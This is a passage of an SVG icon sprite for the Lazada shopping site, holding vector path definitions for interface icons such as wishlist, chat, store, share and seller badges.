      d="M381.248 761.344a51.328 51.328 0 1 0 0 102.656 51.328 51.328 0 0 0 0-102.656z m-252.928-118.4v68.416h125.056l-14.88-68.448H128.32z m0-145.824v68.448h92.896l-14.88-68.448H128.32zM377.6 237.12l14.912 68.448h419.616V642.88H384.96L289.6 193.504 128.64 192 128 260.448l106.048 0.992 95.488 449.92h551.04V237.12H377.6z m458.4 575.552a51.328 51.328 0 1 1-102.72 0 51.328 51.328 0 0 1 102.72 0z">
    </path>
  </symbol>
  <symbol id="lazadaicon_wishlist" viewBox="0 0 1024 1024">
    <path
      d="M849.067 233.244c-82.49-82.488-209.067-82.488-291.556 0l-166.4 164.978 52.622 51.2 164.978-164.978c55.467-55.466 135.111-55.466 189.156 0 45.51 45.512 61.155 128 0 189.156l-72.534 72.533L509.156 748.09 292.978 546.133 220.444 473.6c-49.777-56.889-41.244-146.489 0-189.156 51.2-51.2 132.267-52.622 184.89-4.266l51.2-51.2c-81.067-76.8-209.067-75.378-287.29 2.844-65.422 65.422-82.488 200.534-1.422 290.134l75.378 75.377 265.956 248.89 265.955-248.89 73.956-73.955c91.022-89.6 71.11-219.022 0-290.134z">
    </path>
  </symbol>
  <symbol id="lazadaicon_chat" viewBox="0 0 1024 1024">
    <path
      d="M92.471652 820.758261l165.286957-123.547826h666.935652V136.993391H92.449391v683.742609zM0 887.318261l92.471652-66.56v-134.455652L0 741.62087V44.521739h1017.143652v745.160348H283.692522L0 989.807304V887.318261z">
    </path>
    <path
      d="M261.988174 275.70087h477.762783v92.471652H261.988174zM261.988174 445.217391h261.988174v92.471652H261.988174z">
    </path>
  </symbol>
  <symbol id="lazadaicon_store" viewBox="0 0 1024 1024">
    <path
      d="M223.833043 141.868522l180.936348 1.669565h332.221218l92.471652-92.471652H405.504L160.723478 48.88487 19.945739 316.549565a142.06887 142.06887 0 0 0 95.654957 188.66087 158.118957 158.118957 0 0 0 134.322087-24.998957l26.37913-24.197565 27.469913 23.863652a159.209739 159.209739 0 0 0 90.445913 28.026435 159.432348 159.432348 0 0 0 111.304348-45.100522l2.381913-2.337391 2.381913 2.337391a159.432348 159.432348 0 0 0 111.304348 45.100522c30.764522 0 59.503304-8.681739 83.878956-23.752348l35.617392-29.874087 34.148174 30.430609a158.029913 158.029913 0 0 0 128.289391 20.813913 142.870261 142.870261 0 0 0 96.478609-188.994783l-92.249044-173.367652-68.608 66.404174 74.48487 139.976348a50.398609 50.398609 0 0 1-34.059131 66.671304 65.958957 65.958957 0 0 1-67.673043-21.370435l-68.741565-81.92-71.123479 79.872a67.072 67.072 0 0 1-50.44313 22.639305 66.982957 66.982957 0 0 1-47.972174-20.034783l-65.714087-66.404174-65.736348 66.426435c-12.644174 12.777739-29.606957 20.012522-47.949913 20.012522a67.049739 67.049739 0 0 1-49.775304-21.904696l-70.010435-76.354782-67.940174 78.202434a65.936696 65.936696 0 0 1-66.960696 20.524522 49.597217 49.597217 0 0 1-33.391304-65.869913l117.693217-208.161391z">
    </path>
    <path d="M184.943304 876.744348V445.217391H92.471652v523.976348h832.200348V445.217391h-92.449391v431.526957z">
    </path>
  </symbol>
  <symbol id="lazadaicon_arrowRight" viewBox="0 0 1024 1024">
    <path
      d="M311.466667 814.933333l68.266666 59.733334 332.8-366.933334-332.8-358.4-64 59.733334 273.066667 298.666666z">
    </path>
  </symbol>
  <symbol id="lazadaicon_arrowBack" viewBox="0 0 1024 1024">
    <path
      d="M426.666667 507.733333L763.733333 170.666667l-85.333333-85.333334L256 507.733333l4.266667 4.266667 422.4 422.4 85.333333-85.333333-341.333333-341.333334z"
      fill="#808080"></path>
  </symbol>
  <symbol id="lazadaicon_pause" viewBox="0 0 1024 1024">
    <path d="M187.733333 102.4h256v819.2H187.733333zM597.333333 102.4h256v819.2H597.333333z"></path>
  </symbol>
  <symbol id="lazadaicon_start" viewBox="0 0 1024 1024">
    <path
      d="M236.249425 10.759014l591.395068 460.126685a42.082192 42.082192 0 0 1 0.490959 66.055013l-591.395068 474.266302A42.082192 42.082192 0 0 1 168.328767 978.396932V43.989918A42.082192 42.082192 0 0 1 236.249425 10.759014z">
    </path>
  </symbol>
  <symbol id="lazadaicon_phone" viewBox="0 0 1024 1024">
    <path
      d="M185.6 21.333333v85.333334h567.466667v29.866666H185.6v874.666667h652.8V21.333333H185.6z m567.466667 904.533334H270.933333v-123.733334h482.133334v123.733334z m0-206.933334H270.933333V221.866667h482.133334v497.066666z"
      fill=""></path>
    <path d="M512 864m-42.666667 0a42.666667 42.666667 0 1 0 85.333334 0 42.666667 42.666667 0 1 0-85.333334 0Z"
      fill=""></path>
  </symbol>
  <symbol id="lazadaicon_sizeChart" viewBox="0 0 1613 1024">
    <path
      d="M102.4 68.267h1405.673v893.672H102.4V68.267z m89.988 803.685h1225.697V158.255H192.388v713.697z m294.788 0h-89.988V425.115h89.988v446.837z m363.054 0h-89.988V605.09h89.988v266.86z m359.952 0h-89.988V425.115h89.988v446.837z">
    </path>
  </symbol>
  <symbol id="lazadaicon_address" viewBox="0 0 1024 1024">
    <path d="M138.971 980.114H43.886V190.171h412.038v95.086H138.97V885.03h599.772V694.857h95.086v285.257H138.97z">
    </path>
    <path
      d="M980.114 343.771c0 65.829-21.943 124.343-70.704 170.667-31.696 31.695-68.267 53.638-112.153 63.39l-351.086 65.83c-9.752 2.437-19.504-7.315-17.066-17.068l70.705-341.333c0-2.438 2.438-7.314 2.438-7.314 9.752-41.448 31.695-75.581 63.39-107.276 46.324-48.762 104.838-70.705 170.667-70.705s124.343 24.38 170.666 73.143c48.762 46.324 73.143 102.4 73.143 170.666z m-190.171-58.514C770.438 265.752 748.495 256 721.676 256c-26.819 0-48.762 9.752-65.828 26.819-19.505 19.505-26.82 41.448-26.82 68.267 0 26.819 9.753 48.762 29.258 68.266 19.504 19.505 41.447 29.258 68.266 29.258 26.82 0 48.762-9.753 68.267-26.82 19.505-19.504 26.82-41.447 26.82-65.828-2.439-29.257-12.191-51.2-31.696-70.705z">
    </path>
  </symbol>
  <symbol id="lazadaicon_warn" viewBox="0 0 1024 1024">
    <path
      d="M576 832h-128v-128h128v128z m0-226.133333h-128v-384h128v384zM512 0C230.4 0 0 230.4 0 512s230.4 512 512 512 512-230.4 512-512S793.6 0 512 0z"
      fill="#FF9000"></path>
  </symbol>
  <symbol id="lazadaicon_pin" viewBox="0 0 1024 1024">
    <path
      d="M512 544c64 0 118.4-51.2 118.4-115.2S576 313.6 512 313.6s-118.4 51.2-118.4 115.2S448 544 512 544z m0 345.6l-25.6-25.6c-28.8-28.8-268.8-297.6-268.8-444.8 0-156.8 131.2-284.8 291.2-284.8s291.2 128 291.2 284.8c0 147.2-240 416-268.8 444.8l-19.2 25.6z">
    </path>
  </symbol>
  <symbol id="lazadaicon_share" viewBox="0 0 1024 1024">
    <path
      d="M809.344 695.369143c-44.580571 0-85.101714 17.792-113.481143 49.243428L340.553143 535.332571a101.193143 101.193143 0 0 0 0-49.243428l355.309714-207.908572a152.246857 152.246857 0 0 0 113.481143 50.614858c86.473143-1.371429 151.314286-67.035429 152.667429-154.569143C960.658286 86.674286 895.817143 19.657143 809.344 18.285714c-86.454857 1.371429-152.667429 68.388571-154.002286 155.940572 0 9.563429 1.334857 19.145143 2.688 28.708571L305.426286 408.137143c-28.379429-31.451429-67.547429-51.968-114.834286-51.968-86.473143 1.353143-152.685714 67.017143-154.020571 154.569143 1.353143 87.533714 67.547429 153.197714 154.020571 154.550857 44.580571 0 86.454857-20.516571 114.834286-51.968l352.603428 206.537143c-1.334857 9.581714-2.688 19.163429-2.688 30.098285 1.334857 87.552 67.547429 153.197714 154.002286 154.569143 86.473143-1.371429 151.314286-67.017143 152.667429-154.569143-1.353143-87.533714-66.194286-153.197714-152.667429-154.569142z">
    </path>
  </symbol>
  <symbol id="lazadaicon_largeShare" viewBox="0 0 1024 1024">
    <path
      d="M768 686.933333c-34.133333 0-59.733333 12.8-85.333333 34.133334l-302.933334-179.2c4.266667-8.533333 4.266667-17.066667 4.266667-29.866667 0-8.533333 0-21.333333-4.266667-29.866667L682.666667 307.2c21.333333 21.333333 51.2 34.133333 85.333333 34.133333 72.533333 0 128-55.466667 128-128s-55.466667-128-128-128-128 55.466667-128 128c0 8.533333 0 21.333333 4.266667 29.866667L341.333333 418.133333C320 396.8 290.133333 384 256 384c-72.533333 0-128 55.466667-128 128s55.466667 128 128 128c34.133333 0 64-12.8 85.333333-34.133333l302.933334 179.2c-4.266667 8.533333-4.266667 17.066667-4.266667 29.866666 0 68.266667 55.466667 123.733333 123.733333 123.733334s123.733333-55.466667 123.733334-123.733334c4.266667-68.266667-51.2-128-119.466667-128z"
      fill="#9E9E9E"></path>
  </symbol>
  <symbol id="lazadaicon_notes" viewBox="0 0 1024 1024">
    <path
      d="M512 0c282.624 0 512 229.376 512 512s-229.376 512-512 512S0 794.624 0 512 229.376 0 512 0zM460.8 768h102.4V460.8H460.8v307.2z m0-409.6h102.4V256H460.8v102.4z"
      fill="#2196F3"></path>
  </symbol>
  <symbol id="lazadaicon_question" viewBox="0 0 1024 1024">
    <path
      d="M170.666667 85.333333c-46.933333 0-85.333333 38.4-85.333334 85.333334v768l170.666667-170.666667h597.333333c46.933333 0 85.333333-38.4 85.333334-85.333333V170.666667c0-46.933333-38.4-85.333333-85.333334-85.333334H170.666667z m512 320c0 34.133333-4.266667 64-17.066667 89.6-12.8 25.6-25.6 42.666667-46.933333 59.733334l59.733333 46.933333-34.133333 38.4-76.8-59.733333c-8.533333 4.266667-21.333333 4.266667-34.133334 4.266666-29.866667 0-55.466667-8.533333-76.8-21.333333s-38.4-34.133333-51.2-59.733333c-12.8-29.866667-21.333333-59.733333-21.333333-93.866667v-21.333333c0-34.133333 4.266667-64 17.066667-93.866667 12.8-25.6 29.866667-46.933333 51.2-59.733333s51.2-21.333333 81.066666-21.333334 55.466667 8.533333 76.8 21.333334 38.4 34.133333 51.2 59.733333 21.333333 59.733333 21.333334 93.866667v17.066666z m-64-17.066666c0-38.4-8.533333-72.533333-21.333334-93.866667-17.066667-21.333333-38.4-29.866667-64-29.866667s-46.933333 12.8-64 34.133334c-12.8 21.333333-21.333333 51.2-21.333333 89.6v21.333333c0 38.4 8.533333 68.266667 21.333333 89.6s38.4 34.133333 64 34.133333c29.866667 0 51.2-8.533333 64-29.866666 12.8-21.333333 21.333333-51.2 21.333334-93.866667v-21.333333z"
      fill="#1A9CB7"></path>
  </symbol>
  <symbol id="lazadaicon_answer" viewBox="0 0 1024 1024">
    <path
      d="M853.333333 85.333333H170.666667c-46.933333 0-85.333333 38.4-85.333334 85.333334v768l170.666667-170.666667h597.333333c46.933333 0 85.333333-38.4 85.333334-85.333333V170.666667c0-46.933333-38.4-85.333333-85.333334-85.333334z m-260.266666 439.466667h-140.8l-29.866667 85.333333H358.4l136.533333-362.666666h55.466667l136.533333 362.666666h-64l-29.866666-85.333333zM469.333333 473.6h106.666667l-51.2-149.333333-55.466667 149.333333z"
      fill="#9E9E9E"></path>
  </symbol>
  <symbol id="lazadaicon_questionSymbol" viewBox="0 0 1024 1024">
    <path
      d="M328 723.2l-121.6 121.6c-12.8 12.8-33.6 3.2-33.6-14.4V256c0-46.4 38.4-83.2 83.2-83.2h512c46.4 0 83.2 38.4 83.2 83.2v384c0 46.4-38.4 83.2-83.2 83.2H328z m-22.4-33.6c3.2-3.2 9.6-6.4 14.4-6.4h448c24 0 44.8-19.2 44.8-44.8V256c0-24-19.2-44.8-44.8-44.8H256c-24 0-44.8 19.2-44.8 44.8v528l94.4-94.4z"
      fill="#979797"></path>
    <path
      d="M507.2 628.8c-14.4 0-27.2-11.2-27.2-27.2 0-14.4 11.2-27.2 27.2-27.2 14.4 0 27.2 11.2 27.2 27.2-1.6 16-12.8 27.2-27.2 27.2zM588.8 438.4L564.8 464c-19.2 19.2-30.4 35.2-30.4 75.2H480v-12.8c0-28.8 12.8-56 32-75.2L544 416c9.6-9.6 16-22.4 16-36.8C560 350.4 536 326.4 507.2 326.4c-28.8 0-52.8 24-52.8 52.8H400a107.2 107.2 0 0 1 214.4 0c-1.6 22.4-11.2 44.8-25.6 59.2z"
      fill="#9E9E9E"></path>
  </symbol>
  <symbol id="lazadaicon_filter" viewBox="0 0 1024 1024">
    <path
      d="M918.75555522 201.95555522c-4.266667-8.533333-17.066667-17.066667-25.6-17.066666H129.42222222c-12.8 0-21.333333 8.533333-25.6 17.066666-4.266667 12.8-4.266667 25.6 4.266667 34.133334L411.02222222 611.55555522v256c0 17.066667 12.8 29.866667 29.866667 29.866667 17.066667 0 29.866667-12.8 29.866666-29.866667v-277.333333l-277.333333-341.333333H824.88888922l-277.333334 341.333333V867.55555522c0 17.066667 12.8 29.866667 29.866667 29.866667s29.866667-12.8 29.866667-29.866667v-256L910.22222222 236.08888922c12.8-8.533333 12.8-21.333333 8.533333-34.133334">
    </path>
  </symbol>
  <symbol id="lazadaicon_sort" viewBox="0 0 1024 1024">
    <path
      d="M887.466667 725.333333l-192 192-12.8 12.8c-4.266667 4.266667-12.8 8.533333-17.066667 8.533334-8.533333 0-12.8-4.266667-21.333333-8.533334l-8.533334-8.533333-192-192c-8.533333-12.8-8.533333-29.866667 0-38.4l12.8-12.8c12.8-12.8 34.133333-8.533333 42.666667 4.266667l128 128v-345.6c0-21.333333 17.066667-38.4 38.4-38.4s38.4 17.066667 38.4 38.4V810.666667l128-132.266667c8.533333-12.8 29.866667-12.8 38.4 0l12.8 12.8c12.8 8.533333 17.066667 21.333333 4.266667 34.133333z m-320-375.466666c-12.8 12.8-34.133333 8.533333-42.666667-4.266667l-128-128v345.6c0 21.333333-17.066667 38.4-38.4 38.4s-38.4-17.066667-38.4-38.4V217.6l-128 128c-8.533333 12.8-29.866667 12.8-38.4 0l-17.066667-8.533333c-8.533333-12.8-12.8-25.6 0-38.4l192-192 8.533334-12.8c8.533333-4.266667 12.8-8.533333 21.333333-8.533334s12.8 4.266667 21.333333 8.533334l4.266667 8.533333 196.266667 192c8.533333 12.8 8.533333 29.866667 0 38.4l-12.8 17.066667z">
    </path>
  </symbol>
  <symbol id="lazadaicon_options" viewBox="0 0 1024 1024">
    <path
      d="M512 682.666667c46.933333 0 85.333333 38.4 85.333333 85.333333s-38.4 85.333333-85.333333 85.333333-85.333333-38.4-85.333333-85.333333 38.4-85.333333 85.333333-85.333333z m0-85.333334c-46.933333 0-85.333333-38.4-85.333333-85.333333s38.4-85.333333 85.333333-85.333333 85.333333 38.4 85.333333 85.333333-38.4 85.333333-85.333333 85.333333z m0-256c-46.933333 0-85.333333-38.4-85.333333-85.333333s38.4-85.333333 85.333333-85.333333 85.333333 38.4 85.333333 85.333333-38.4 85.333333-85.333333 85.333333z">
    </path>
  </symbol>
  <symbol id="lazadaicon_like" viewBox="0 0 1024 1024">
    <path
      d="M136.533333 849.066667h140.8v-426.666667H136.533333v426.666667z m785.066667-388.266667c0-38.4-34.133333-72.533333-72.533333-72.533333h-226.133334l34.133334-162.133334V213.333333c0-12.8-4.266667-29.866667-17.066667-38.4l-38.4-38.4-230.4 234.666667c-12.8 12.8-21.333333 34.133333-21.333333 51.2v354.133333c0 38.4 34.133333 72.533333 72.533333 72.533334h320c29.866667 0 55.466667-17.066667 64-42.666667l106.666667-251.733333c4.266667-8.533333 4.266667-17.066667 4.266666-25.6v-68.266667h4.266667z"
      fill="#9E9E9E"></path>
  </symbol>
  <symbol id="lazadaicon_facebook" viewBox="0 0 1024 1024">
    <path
      d="M548.864 1024h-73.728C212.992 1024 0 811.008 0 548.864v-73.728C0 212.992 212.992 0 475.136 0h73.728C811.008 0 1024 212.992 1024 475.136v73.728C1024 811.008 811.008 1024 548.864 1024z"
      fill="#3B5998"></path>
    <path
      d="M534.528 778.24h-110.592V512H368.64v-92.16h55.296v-55.296c0-75.776 30.72-118.784 118.784-118.784h73.728v92.16h-45.056c-34.816 0-36.864 12.288-36.864 36.864v45.056h83.968l-10.24 92.16h-73.728v266.24z"
      fill="#FFFFFF"></path>
  </symbol>
  <symbol id="lazadaicon_soldbyLAZ" viewBox="0 0 1024 1024">
    <path d="M512 512m-512 0a512 512 0 1 0 1024 0 512 512 0 1 0-1024 0Z" fill="#F37226"></path>
    <path
      d="M625.777778 341.333333h208.782222l-133.12 213.617778a249.457778 249.457778 0 0 0-28.444444-12.515555L568.888889 312.888889h-33.848889l-178.631111 398.222222h32.995555l43.235556-97.848889 6.257778-14.222222a223.573333 223.573333 0 0 1 131.413333-42.097778 253.724444 253.724444 0 0 1 115.484445 22.755556l-70.542223 113.777778 8.248889 18.204444h222.151111l13.653334-30.151111h-201.671111l215.324444-341.333333V312.888889h-260.266667z m-55.182222 185.457778a287.288889 287.288889 0 0 0-110.08 23.893333l2.56-5.688888L551.537778 341.333333l83.626666 190.293334a309.191111 309.191111 0 0 0-64.853333-4.835556z"
      fill="#FFFFFF"></path>
    <path
      d="M850.488889 718.222222h-231.537778l-11.662222-25.884444 68.266667-109.795556a256 256 0 0 0-104.96-18.488889 214.755556 214.755556 0 0 0-125.724445 39.537778l-50.915555 113.777778h-48.64l185.173333-412.444445h42.666667l103.822222 230.968889c7.111111 2.844444 14.506667 5.688889 21.617778 9.102223l122.88-197.404445h-200.817778l-19.057778-42.666667h278.471111v38.115556l-209.635555 330.808889h199.111111z m-222.435556-14.222222h213.048889l7.111111-15.928889h-203.377777l221.013333-350.435555v-17.635556h-242.346667l6.542222 14.222222h217.031112l-142.222223 229.831111-5.688889-2.844444a278.471111 278.471111 0 0 0-28.444444-11.946667h-2.844444l-1.422223-2.844444-100.977777-225.564445H540.444444l-170.666666 384h17.351111l49.777778-110.648889a229.831111 229.831111 0 0 1 135.68-43.52 261.404444 261.404444 0 0 1 118.613333 23.324445l7.111111 3.413333-72.817778 116.906667z m-181.76-139.377778l105.244445-239.786666 95.573333 217.6-13.368889-2.844445a316.017778 316.017778 0 0 0-63.146666-5.688889 284.444444 284.444444 0 0 0-107.52 23.04z m105.244445-204.515555l-77.937778 177.208889a308.337778 308.337778 0 0 1 96.711111-17.635556 300.942222 300.942222 0 0 1 52.906667 3.697778zM181.76 312.888889H151.04v398.222222h186.88l12.8-29.013333H181.76V312.888889z"
      fill="#FFFFFF"></path>
    <path
      d="M341.333333 718.222222H142.222222v-412.444444h46.648889v369.777778h172.942222z m-184.32-14.222222h174.933334l6.826666-14.791111H174.648889v-369.777778h-16.497778z"
      fill="#FFFFFF"></path>
  </symbol>
  <symbol id="lazadaicon_officialBadge" viewBox="0 0 1024 1024">
    <path d="M512 1024c281.6 0 512-230.4 512-512S793.6 0 512 0 0 230.4 0 512s230.4 512 512 512z" fill="#CE0909"></path>
    <path
      d="M853.333333 785.066667v8.533333c0 8.533333-8.533333 17.066667-17.066666 17.066667h-8.533334l-110.933333-34.133334-25.6 110.933334c0 8.533333-8.533333 17.066667-17.066667 17.066666s-17.066667-8.533333-17.066666-8.533333l-128-256h-42.666667l-119.466667 247.466667c0 8.533333-8.533333 8.533333-17.066666 8.533333s-17.066667-8.533333-17.066667-17.066667l-25.6-102.4-110.933333 42.666667c-8.533333 0-17.066667 0-25.6-8.533333v-17.066667l128-256c-34.133333-42.666667-51.2-93.866667-51.2-153.6 0-145.066667 119.466667-256 264.533333-256s256 110.933333 256 256c0 51.2-17.066667 102.4-51.2 145.066667l136.533333 256zM512 580.266667c110.933333 0 204.8-85.333333 204.8-196.266667 0-110.933333-93.866667-196.266667-204.8-196.266667-110.933333 0-204.8 85.333333-204.8 196.266667 0 110.933333 85.333333 196.266667 204.8 196.266667zM546.133333 341.333333h93.866667l-76.8 59.733334 25.6 93.866666-76.8-51.2-85.333333 51.2 25.6-93.866666-76.8-59.733334h93.866666l34.133334-85.333333 42.666666 85.333333z"
      fill="#FFFFFF"></path>
  </symbol>
  <symbol id="lazadaicon_taobaoBadge" viewBox="0 0 1024 1024">
    <path d="M512 0C230.4 0 0 230.4 0 512s230.4 512 512 512 512-230.4 512-512-230.4-512-512-512z" fill="#FF440B"></path>
    <path
      d="M256 264.533333c34.133333 0 68.266667 25.6 68.266667 59.733334 0 34.133333-25.6 59.733333-68.266667 59.733333-34.133333 0-68.266667-25.6-68.266667-59.733333 0-34.133333 34.133333-59.733333 68.266667-59.733334zM307.2 614.4c-17.066667 51.2-17.066667 34.133333-85.333333 179.2l-93.866667-59.733333s110.933333-102.4 136.533333-145.066667c17.066667-42.666667-25.6-76.8-25.6-76.8l-76.8-42.666667 42.666667-59.733333c59.733333 42.666667 59.733333 42.666667 102.4 85.333333 25.6 25.6 17.066667 68.266667 0 119.466667z"
      fill="#FFFFFF"></path>
    <path
      d="M844.8 682.666667c-17.066667 179.2-256 110.933333-256 110.933333l17.066667-51.2 51.2 8.533333c102.4 8.533333 93.866667-85.333333 93.866666-85.333333v-256c0-93.866667-93.866667-110.933333-256-51.2l42.666667 8.533333c0 8.533333-17.066667 25.6-34.133333 51.2h221.866666v42.666667H597.333333v59.733333h128v42.666667H597.333333v93.866667l51.2-25.6-8.533333-25.6 59.733333-17.066667 51.2 119.466667-76.8 25.6-17.066666-42.666667c-34.133333 25.6-93.866667 59.733333-213.333334 51.2-128 0-93.866667-136.533333-93.866666-136.533333h85.333333c0 17.066667-8.533333 51.2 0 68.266666 17.066667 8.533333 34.133333 8.533333 51.2 8.533334h8.533333V580.266667H366.933333v-51.2h128v-51.2h-34.133333c-34.133333 25.6-59.733333 51.2-59.733333 51.2l-34.133334-34.133334c25.6-25.6 51.2-68.266667 68.266667-102.4-8.533333 8.533333-25.6 17.066667-42.666667 17.066667-8.533333 17.066667-25.6 42.666667-42.666666 59.733333l-59.733334-34.133333C349.866667 375.466667 384 256 384 256l93.866667 25.6s-8.533333 17.066667-25.6 42.666667c366.933333-102.4 384 59.733333 384 59.733333s25.6 119.466667 8.533333 298.666667z"
      fill="#FFFFFF"></path>
  </symbol>
  <symbol id="lazadaicon_certified" viewBox="0 0 1024 1024">
    <path
      d="M512 0c282.766222 0 512 229.233778 512 512s-229.233778 512-512 512S0 794.766222 0 512 229.233778 0 512 0z m255.914667 318.577778l-25.315556-0.455111c-0.568889 0-57.429333-1.251556-116.053333-25.514667-60.188444-24.917333-98.986667-53.475556-99.271111-53.76L511.914667 227.555556l-15.189334 11.292444c-0.369778 0.284444-39.139556 28.842667-99.271111 53.76-58.624 24.291556-115.484444 25.514667-116.024889 25.514667L256 318.577778v263.082666C256 713.671111 422.456889 853.333333 512 853.333333c89.543111 0 256-139.633778 256-271.701333l-0.085333-263.082667zM487.736889 682.666667L341.333333 565.646222l44.999111-49.692444 93.866667 74.979555L658.460444 398.222222 711.111111 441.088 487.708444 682.666667z"
      fill="#06A97F"></path>
  </symbol>
  <symbol id="lazadaicon_liveUp" viewBox="0 0 1024 1024">
    <path
      d="M349.866667 72.533333h324.266666c153.6 0 277.333333 123.733333 277.333334 277.333334v320c0 153.6-123.733333 277.333333-277.333334 277.333333H349.866667c-153.6 0-277.333333-123.733333-277.333334-277.333333V349.866667c0-153.6 123.733333-277.333333 277.333334-277.333334"
      fill="#38C0C6"></path>
    <path
      d="M755.2 422.4l-89.6-89.6c-8.533333-8.533333-17.066667-12.8-29.866667-12.8-8.533333 0-21.333333 4.266667-29.866666 12.8l-89.6 89.6c-17.066667 17.066667-17.066667 42.666667 0 55.466667 17.066667 17.066667 42.666667 17.066667 55.466666 0l21.333334-21.333334v89.6c0 64-34.133333 93.866667-85.333334 93.866667s-85.333333-34.133333-85.333333-98.133333c0-25.6-21.333333-42.666667-42.666667-42.666667-25.6 0-42.666667 17.066667-42.666666 42.666667v4.266666c0 115.2 64 174.933333 170.666666 174.933334s174.933333-59.733333 174.933334-179.2v-85.333334l21.333333 21.333334c17.066667 17.066667 42.666667 17.066667 55.466667 0 12.8-12.8 12.8-38.4-4.266667-55.466667m-379.733333-8.533333c25.6 0 51.2-21.333333 51.2-46.933334 0-25.6-21.333333-46.933333-51.2-46.933333s-51.2 17.066667-51.2 46.933333c0 25.6 25.6 46.933333 51.2 46.933334"
      fill="#FFCD05"></path>
  </symbol>
  <symbol id="lazadaicon_fulfilledbyLazada" viewBox="0 0 1024 1024">
    <path
      d="M911.829333 510.762667c0-221.866667-179.2-401.066667-401.066666-401.066667s-401.066667 179.2-401.066667 401.066667 179.2 401.066667 401.066667 401.066666 401.066667-179.2 401.066666-401.066666m-42.666666 0c0 196.266667-157.866667 354.133333-354.133334 354.133333s-358.4-157.866667-358.4-354.133333 157.866667-354.133333 354.133334-354.133334 358.4 157.866667 358.4 354.133334"
      fill="#00374C"></path>
    <path
      d="M463.829333 369.962667h196.266667v-64h-196.266667v64z m-102.4 349.866666h72.533334v-132.266666h-72.533334v132.266666z"
      fill="#F07025"></path>
    <path d="M438.229333 493.696v-187.733333h-76.8v251.733333h200.533334v-64z" fill="#00374C"></path>
  </symbol>
  <symbol id="lazadaicon_economy" viewBox="0 0 1024 1024">
    <path
      d="M989.866667 529.066667c-132.266667-256-256-273.066667-294.4-273.066667H238.933333c-12.8 0-21.333333 8.533333-21.333333 21.333333v174.933334h42.666667V298.666667h439.466666c4.266667 0 98.133333-4.266667 213.333334 170.666666h-153.6c-34.133333 0-34.133333-29.866667-34.133334-38.4V358.4c0-12.8-8.533333-21.333333-21.333333-21.333333s-21.333333 8.533333-21.333333 21.333333v72.533333c0 29.866667 21.333333 76.8 76.8 76.8h174.933333c4.266667 12.8 12.8 21.333333 21.333333 38.4V640c0 12.8-12.8 25.6-25.6 25.6h-25.6c-8.533333-42.666667-42.666667-68.266667-85.333333-68.266667s-76.8 29.866667-85.333333 68.266667h-238.933334c-8.533333-42.666667-46.933333-68.266667-85.333333-68.266667-42.666667 0-76.8 29.866667-85.333333 68.266667h-38.4c-12.8 0-25.6-12.8-25.6-25.6v-34.133333h34.133333c12.8 0 21.333333-8.533333 21.333333-21.333334s-8.533333-21.333333-21.333333-21.333333H179.2c-12.8 0-21.333333 8.533333-21.333333 21.333333s8.533333 21.333333 21.333333 21.333334h38.4v34.133333c0 38.4 29.866667 68.266667 68.266667 68.266667h29.866666c8.533333 42.666667 42.666667 68.266667 85.333334 68.266666s76.8-29.866667 85.333333-68.266666H725.333333c8.533333 42.666667 42.666667 68.266667 85.333334 68.266666s76.8-29.866667 85.333333-68.266666h25.6c38.4 0 68.266667-29.866667 64-68.266667v-98.133333c8.533333-4.266667 8.533333-8.533333 4.266667-12.8m-174.933334 209.066666c-68.266667 0-68.266667-102.4 0-102.4s68.266667 102.4 0 102.4m-413.866666 0c-68.266667 0-68.266667-102.4 0-102.4s68.266667 102.4 0 102.4m-337.066667-251.733333c-12.8 0-21.333333 8.533333-21.333333 21.333333s8.533333 21.333333 21.333333 21.333334h273.066667c12.8 0 21.333333-8.533333 21.333333-21.333334s-8.533333-21.333333-21.333333-21.333333H64z">
    </path>
  </symbol>
  <symbol id="lazadaicon_standard" viewBox="0 0 1024 1024">
    <path
      d="M601.6 268.8h-68.266667V196.266667h68.266667v72.533333z m332.8 529.066667V128H234.666667c-8.533333 0-12.8 4.266667-21.333334 8.533333-8.533333 8.533333-8.533333 25.6 4.266667 34.133334l230.4 200.533333-162.133333 166.4L170.666667 435.2c-8.533333-8.533333-25.6-8.533333-34.133334 4.266667-8.533333 8.533333-8.533333 25.6 4.266667 34.133333l68.266667 59.733333v273.066667H426.666667l17.066666 34.133333c0 4.266667 12.8 25.6 34.133334 34.133334 4.266667 0 8.533333 4.266667 17.066666 4.266666s17.066667-4.266667 29.866667-8.533333l12.8-4.266667c4.266667 4.266667 12.8 8.533333 17.066667 12.8 4.266667 4.266667 8.533333 4.266667 17.066666 4.266667s21.333333-4.266667 34.133334-8.533333l12.8-4.266667c4.266667 4.266667 12.8 8.533333 17.066666 12.8 4.266667 0 8.533333 4.266667 17.066667 4.266667s21.333333-4.266667 34.133333-8.533334l17.066667-12.8c4.266667 4.266667 8.533333 4.266667 17.066667 8.533334 4.266667 0 8.533333 4.266667 12.8 4.266666 8.533333 0 17.066667-4.266667 29.866666-8.533333 8.533333-4.266667 12.8-17.066667 4.266667-25.6-4.266667-8.533333-17.066667-12.8-29.866667-4.266667l-4.266666 4.266667c-4.266667 0-4.266667-4.266667-4.266667-8.533333l-51.2-106.666667c-4.266667-8.533333-17.066667-17.066667-29.866667-8.533333-8.533333 4.266667-17.066667 17.066667-8.533333 25.6l42.666667 93.866666-17.066667 8.533334c-4.266667 4.266667-8.533333 4.266667-12.8 4.266666-4.266667 0-4.266667-4.266667-8.533333-8.533333l-38.4-85.333333c-8.533333-34.133333-21.333333-38.4-29.866667-34.133334-8.533333 4.266667-17.066667 17.066667-12.8 25.6l29.866667 68.266667-12.8 8.533333c-4.266667 4.266667-12.8 4.266667-17.066667 4.266667-4.266667-4.266667-8.533333-4.266667-8.533333-8.533333l-21.333334-55.466667c-4.266667-8.533333-17.066667-17.066667-29.866666-12.8-8.533333 4.266667-17.066667 17.066667-12.8 25.6l17.066666 38.4-12.8 4.266667c-4.266667 4.266667-8.533333 4.266667-12.8 4.266666-4.266667 0-4.266667-4.266667-4.266666-4.266666l-38.4-81.066667v-4.266667l-72.533334-157.866666-29.866666 29.866666 64 145.066667H256v-179.2l17.066667 17.066667c4.266667 4.266667 8.533333 4.266667 17.066666 4.266666 4.266667 0 12.8-4.266667 17.066667-4.266666l196.266667-200.533334c8.533333-8.533333 4.266667-25.6-4.266667-34.133333L294.4 179.2h187.733333V298.666667h162.133334V179.2h243.2v584.533333h-106.666667l-68.266667-140.8 55.466667 17.066667c4.266667 0 29.866667 4.266667 55.466667-8.533333 8.533333-4.266667 25.6-21.333333 29.866666-46.933334v-4.266666c4.266667-8.533333-4.266667-17.066667-8.533333-21.333334l-196.266667-102.4h-4.266666-4.266667l-110.933333-17.066666-34.133334 29.866666 136.533334 21.333334 179.2 